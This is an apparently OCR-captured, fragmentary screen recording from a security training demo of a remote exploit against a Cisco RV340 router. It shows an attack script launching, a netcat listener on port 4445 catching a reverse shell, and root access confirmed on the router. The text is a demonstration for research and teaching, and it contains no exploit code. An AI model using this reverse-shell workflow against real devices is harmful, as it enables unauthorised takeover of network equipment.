 flashback ⚡ curl ipinfo.io/ip
14.207.68.210flashback ⚡ ./flashback_connects_VID
92.^C
flashback ⚡ ./flashback_connects_VIDEO.py
92.235
[x] Flashback_connects
[*] Launching attack against Cisco RV340 WAN
[*] Service is up, ready to go!
[*] Attempt!
[ec2-user@ip-172-31-22-255 ~]$ curl ipinfo.io/ip
(reverse-i-search)`curl': ^Crl ipinfo.io/ip
[ec2-user@ip-172-31-22-255 ~]$ nc -lvknp 4445
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from .92.235.
Ncat: Connection from .92.235:43083.
id
uid=0(root) gid=0(root)
uname -a
Linux router91D4D7 4.1.8 #2 SMP Fri Oct 22 09:50:
26 IST 2021 armv7l GNU/Linux
Radek Domanski
flashback.sh/training
You are screen sharing
Stop Share